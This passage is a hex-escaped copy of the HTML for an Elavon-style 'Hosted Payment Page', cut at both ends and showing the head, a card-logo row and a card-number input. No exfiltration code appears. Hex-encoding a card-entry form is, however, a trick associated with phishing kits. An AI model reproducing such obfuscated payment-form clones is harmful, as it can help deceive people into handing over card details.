8\x65\x69\x67\x68\x74\x2C\x69\x6E\x69\x74\x69\x61\x6C\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2E\x30\x2C\x6D\x61\x78\x69\x6D\x75\x6D\x2D\x73\x63\x61\x6C\x65\x3D\x31\x2E\x30\x2C\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x6E\x6F\x22\x20\x6E\x61\x6D\x65\x3D\x22\x76\x69\x65\x77\x70\x6F\x72\x74\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x63\x73\x73\x2F\x76\x32\x2F\x68\x70\x70\x2E\x31\x36\x2D\x64\x35\x38\x37\x65\x37\x35\x35\x38\x37\x65\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x63\x73\x73\x2F\x76\x32\x2F\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x73\x2F\x65\x6C\x61\x76\x6F\x6E\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x48\x54\x4D\x4C\x35\x20\x73\x68\x69\x6D\x20\x61\x6E\x64\x20\x52\x65\x73\x70\x6F\x6E\x64\x2E\x6A\x73\x20\x66\x6F\x72\x20\x49\x45\x38\x20\x73\x75\x70\x70\x6F\x72\x74\x20\x6F\x66\x20\x48\x54\x4D\x4C\x35\x20\x65\x6C\x65\x6D\x65\x6E\x74\x73\x20\x61\x6E\x64\x20\x6D\x65\x64\x69\x61\x20\x71\x75\x65\x72\x69\x65\x73\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x57\x41\x52\x4E\x49\x4E\x47\x3A\x20\x52\x65\x73\x70\x6F\x6E\x64\x2E\x6A\x73\x20\x64\x6F\x65\x73\x6E\x27\x74\x20\x77\x6F\x72\x6B\x20\x69\x66\x20\x79\x6F\x75\x20\x76\x69\x65\x77\x20\x74\x68\x65\x20\x70\x61\x67\x65\x20\x76\x69\x61\x20\x66\x69\x6C\x65\x3A\x2F\x2F\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x21\x2D\x2D\x5B\x69\x66\x20\x6C\x74\x20\x49\x45\x20\x39\x5D\x3E\x0D\x0A\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6F\x73\x73\x2E\x6D\x61\x78\x63\x64\x6E\x2E\x63\x6F\x6D\x2F\x68\x74\x6D\x6C\x35\x73\x68\x69\x76\x2F\x33\x2E\x37\x2E\x32\x2F\x68\x74\x6D\x6C\x35\x73\x68\x69\x76\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x0D\x0A\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6F\x73\x73\x2E\x6D\x61\x78\x63\x64\x6E\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x70\x6F\x6E\x64\x2F\x31\x2E\x34\x2E\x32\x2F\x72\x65\x73\x70\x6F\x6E\x64\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x0D\x0A\x3C\x21\x5B\x65\x6E\x64\x69\x66\x5D\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x21\x2D\x2D\x5B\x69\x66\x20\x6C\x74\x65\x20\x49\x45\x20\x39\x5D\x3E\x0D\x0A\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x3E\x0D\x0A\x69\x73\x53\x70\x65\x63\x69\x61\x6C\x42\x72\x6F\x77\x73\x65\x72\x20\x3D\x20\x74\x72\x75\x65\x3B\x0D\x0A\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x0D\x0A\x3C\x21\x5B\x65\x6E\x64\x69\x66\x5D\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x74\x69\x74\x6C\x65\x3E\x48\x6F\x73\x74\x65\x64\x20\x50\x61\x79\x6D\x65\x6E\x74\x20\x50\x61\x67\x65\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x0D\x0A\x09\x09\x3C\x73\x74\x79\x6C\x65\x3E\x0D\x0A\x09\x09\x73\x70\x61\x6E\x2E\x68\x70\x70\x2D\x70\x61\x79\x3A\x3A\x62\x65\x66\x6F\x72\x65\x20\x7B\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x27\x27\x7D\x0D\x0A\x09\x09\x73\x70\x61\x6E\x2E\x68\x70\x70\x2D\x69\x6E\x66\x6F\x2D\x63\x69\x72\x63\x6C\x65\x2E\x72\x78\x70\x2D\x70\x6F\x70\x6F\x76\x65\x72\x3A\x3A\x62\x65\x66\x6F\x72\x65\x20\x7B\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x27\x27\x7D\x0D\x0A\x09\x09\x3C\x2F\x73\x74\x79\x6C\x65\x3E\x0D\x0A\x20\x20\x3C\x2F\x68\x65\x61\x64\x3E\x0D\x0A\x20\x20\x3C\x62\x6F\x64\x79\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x6E\x6F\x73\x63\x72\x69\x70\x74\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x73\x74\x79\x6C\x65\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x2E\x72\x78\x70\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x20\x7B\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x7D\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x74\x79\x6C\x65\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x68\x31\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x6F\x73\x63\x72\x69\x70\x74\x22\x3E\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x20\x69\x73\x20\x72\x65\x71\x75\x69\x72\x65\x64\x20\x6F\x6E\x20\x79\x6F\x75\x72\x20\x62\x72\x6F\x77\x73\x65\x72\x20\x74\x6F\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x75\x73\x65\x20\x74\x68\x69\x73\x20\x73\x65\x72\x76\x69\x63\x65\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x74\x75\x72\x6E\x20\x6F\x6E\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x20\x6F\x72\x20\x75\x70\x67\x72\x61\x64\x65\x20\x79\x6F\x75\x72\x20\x62\x72\x6F\x77\x73\x65\x72\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x74\x6F\x20\x68\x61\x76\x65\x20\x4A\x61\x76\x61\x53\x63\x72\x69\x70\x74\x20\x63\x61\x70\x61\x62\x69\x6C\x69\x74\x79\x2E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x68\x31\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x2F\x6E\x6F\x73\x63\x72\x69\x70\x74\x3E\x0D\x0A\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x2D\x66\x6C\x75\x69\x64\x20\x70\x6F\x72\x74\x66\x6F\x6C\x69\x6F\x2D\x65\x6C\x61\x76\x6F\x6E\x20\x65\x6E\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x68\x70\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x48\x54\x4D\x4C\x20\x41\x4C\x45\x52\x54\x20\x4D\x45\x53\x53\x41\x47\x45\x53\x20\x53\x45\x43\x54\x49\x4F\x4E\x53\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x61\x6C\x65\x72\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x20\x74\x61\x62\x69\x6E\x64\x65\x78\x3D\x22\x2D\x31\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x48\x54\x4D\x4C\x20\x41\x4C\x45\x52\x54\x20\x4D\x45\x53\x53\x41\x47\x45\x53\x20\x53\x45\x43\x54\x49\x4F\x4E\x53\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x63\x63\x65\x73\x73\x22\x20\x69\x64\x3D\x22\x73\x75\x63\x63\x65\x73\x73\x2D\x70\x61\x6E\x65\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x72\x65\x73\x75\x6C\x74\x2D\x6D\x65\x73\x73\x61\x67\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x72\x78\x70\x2D\x6D\x65\x72\x63\x68\x61\x6E\x74\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x68\x65\x61\x64\x65\x72\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x32\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x68\x65\x61\x64\x65\x72\x2D\x74\x69\x74\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x68\x31\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x74\x69\x74\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x3E\x50\x61\x79\x6D\x65\x6E\x74\x20\x44\x65\x74\x61\x69\x6C\x73\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x68\x31\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x48\x54\x4D\x4C\x20\x43\x4F\x4E\x54\x41\x49\x4E\x45\x52\x20\x4F\x46\x20\x53\x45\x43\x54\x49\x4F\x4E\x53\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x61\x72\x69\x61\x2D\x6D\x75\x6C\x74\x69\x73\x65\x6C\x65\x63\x74\x61\x62\x6C\x65\x3D\x22\x74\x72\x75\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x6E\x65\x6C\x2D\x67\x72\x6F\x75\x70\x22\x20\x69\x64\x3D\x22\x68\x70\x70\x2D\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x48\x54\x4D\x4C\x20\x46\x4F\x52\x20\x50\x41\x59\x20\x57\x49\x54\x48\x20\x53\x41\x56\x45\x44\x20\x43\x41\x52\x44\x20\x53\x45\x43\x54\x49\x4F\x4E\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x4E\x44\x20\x48\x54\x4D\x4C\x20\x46\x4F\x52\x20\x50\x41\x59\x20\x57\x49\x54\x48\x20\x53\x41\x56\x45\x44\x20\x43\x41\x52\x44\x20\x53\x45\x43\x54\x49\x4F\x4E\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x48\x54\x4D\x4C\x20\x46\x4F\x52\x20\x50\x41\x59\x20\x57\x49\x54\x48\x20\x41\x4E\x4F\x54\x48\x45\x52\x20\x43\x41\x52\x44\x20\x53\x45\x43\x54\x49\x4F\x4E\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x6E\x65\x6C\x22\x20\x69\x64\x3D\x22\x61\x6E\x6F\x74\x68\x65\x72\x2D\x63\x61\x72\x64\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x70\x61\x6E\x65\x6C\x50\x61\x79\x57\x69\x74\x68\x4E\x65\x77\x43\x61\x72\x64\x22\x20\x72\x6F\x6C\x65\x3D\x22\x72\x65\x67\x69\x6F\x6E\x22\x20\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64\x3D\x22\x74\x72\x75\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x6E\x65\x6C\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x65\x20\x69\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x6E\x65\x6C\x2D\x62\x6F\x64\x79\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x61\x6E\x6F\x74\x68\x65\x72\x2D\x63\x61\x72\x64\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x46\x4F\x52\x4D\x20\x50\x41\x59\x4D\x45\x4E\x54\x20\x2D\x2D\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x66\x6F\x72\x6D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x63\x61\x72\x64\x6E\x75\x6D\x2D\x73\x65\x63\x74\x69\x6F\x6E\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x67\x72\x6F\x75\x70\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x36\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x63\x61\x72\x64\x6E\x75\x6D\x2D\x74\x69\x74\x6C\x65\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x6C\x61\x62\x65\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6C\x61\x62\x65\x6C\x22\x20\x66\x6F\x72\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x75\x6D\x22\x3E\x43\x61\x72\x64\x20\x4E\x75\x6D\x62\x65\x72\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x36\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x63\x61\x72\x64\x6E\x75\x6D\x2D\x69\x74\x65\x6D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x61\x72\x69\x61\x2D\x6C\x69\x76\x65\x3D\x22\x70\x6F\x6C\x69\x74\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x73\x75\x61\x6C\x6C\x79\x2D\x68\x69\x64\x64\x65\x6E\x22\x20\x69\x64\x3D\x22\x72\x78\x70\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x2D\x63\x61\x72\x64\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x75\x6C\x6C\x2D\x72\x69\x67\x68\x74\x20\x72\x78\x70\x2D\x61\x6C\x6C\x6F\x77\x65\x64\x2D\x63\x61\x72\x64\x73\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x61\x6C\x74\x3D\x22\x56\x69\x73\x61\x2D\x43\x61\x72\x64\x22\x20\x61\x72\x69\x61\x2D\x64\x69\x73\x61\x62\x6C\x65\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x20\x72\x78\x70\x2D\x76\x69\x73\x61\x2D\x73\x6D\x61\x6C\x6C\x22\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x6C\x6F\x67\x6F\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x42\x6B\x41\x41\x41\x41\x51\x43\x41\x59\x41\x41\x41\x44\x6A\x35\x74\x53\x72\x41\x41\x41\x41\x4A\x55\x6C\x45\x51\x56\x51\x34\x54\x32\x4E\x6B\x6F\x41\x4E\x67\x70\x49\x4D\x64\x44\x4B\x4F\x57\x6B\x42\x54\x4B\x6F\x38\x45\x31\x47\x6C\x77\x6B\x68\x51\x42\x4A\x69\x6B\x64\x54\x31\x77\x67\x4E\x4C\x67\x41\x37\x2B\x41\x41\x52\x6E\x46\x37\x76\x4E\x51\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x61\x6C\x74\x3D\x22\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x2D\x43\x61\x72\x64\x22\x20\x61\x72\x69\x61\x2D\x64\x69\x73\x61\x62\x6C\x65\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x20\x72\x78\x70\x2D\x6D\x63\x2D\x73\x6D\x61\x6C\x6C\x22\x20\x69\x64\x3D\x22\x6D\x63\x2D\x6C\x6F\x67\x6F\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x42\x67\x41\x41\x41\x41\x51\x43\x41\x59\x41\x41\x41\x41\x4D\x4A\x4C\x2B\x56\x41\x41\x41\x41\x4A\x55\x6C\x45\x51\x56\x51\x34\x54\x32\x4E\x6B\x6F\x44\x46\x67\x70\x4C\x48\x35\x44\x4B\x4D\x57\x45\x41\x7A\x68\x30\x53\x41\x61\x44\x53\x4B\x43\x49\x55\x42\x51\x77\x57\x67\x71\x47\x67\x46\x42\x42\x41\x41\x35\x6D\x41\x41\x52\x38\x4E\x57\x49\x49\x67\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x61\x6C\x74\x3D\x22\x53\x77\x69\x74\x63\x68\x2D\x43\x61\x72\x64\x22\x20\x61\x72\x69\x61\x2D\x64\x69\x73\x61\x62\x6C\x65\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x20\x72\x78\x70\x2D\x73\x77\x69\x74\x63\x68\x2D\x73\x6D\x61\x6C\x6C\x22\x20\x69\x64\x3D\x22\x73\x77\x69\x74\x63\x68\x2D\x6C\x6F\x67\x6F\x22\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x42\x77\x41\x41\x41\x41\x54\x43\x41\x59\x41\x41\x41\x43\x44\x57\x32\x31\x42\x41\x41\x41\x41\x4E\x45\x6C\x45\x51\x56\x52\x49\x53\x32\x4E\x6B\x6F\x44\x4E\x67\x70\x4C\x4E\x39\x44\x4B\x4D\x57\x55\x6A\x33\x45\x52\x34\x4E\x30\x4E\x45\x68\x4A\x44\x6F\x48\x52\x52\x45\x4E\x79\x6B\x42\x48\x53\x4D\x42\x71\x6B\x68\x45\x4B\x49\x5A\x50\x6E\x52\x49\x43\x55\x35\x79\x41\x68\x70\x41\x41\x42\x63\x51\x51\x41\x55\x4F\x72\x56\x2F\x6F\x67\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x78\x70\x2D\x68\x69\x64\x64\x65\x6E\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x2D\x6C\x6F\x61\x64\x65\x72\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x79\x2E\x65\x6C\x61\x76\x6F\x6E\x70\x61\x79\x6D\x65\x6E\x74\x67\x61\x74\x65\x77\x61\x79\x2E\x63\x6F\x6D\x2F\x72\x65\x73\x6F\x75\x72\x63\x65\x73\x2F\x69\x6D\x61\x67\x65\x73\x2F\x61\x6A\x61\x78\x2D\x6C\x6F\x61\x64\x65\x72\x2E\x67\x69\x66\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x73\x70\x61\x6E\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x6C\x67\x2D\x31\x32\x20\x63\x6F\x6C\x2D\x6D\x64\x2D\x31\x32\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x20\x69\x64\x3D\x22\x72\x70\x78\x2D\x63\x61\x72\x64\x6E\x75\x6D\x2D\x62\x6F\x78\x22\x3E\x0D\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6E\x70\x75\x74\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6F\x72\x6D\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x20\x64\x69\x67\x69\x74\x73\x4F\x6E\x6C\x79\x22\x20\x69\x64\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x75\x6D\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x32\x33\x22\x20\x6E\x61\x6D\x65\x3D\x22\x70\x61\x73\x5F\x63\x63\x6E\x75\x6D\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x72\x65\x71\x75\x69\x72\x65\x64\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x43\x61\x72\x64\x20\x4E\x75\x6D\x62\x65\x72\x22\x20\x61\x72\x69\x61\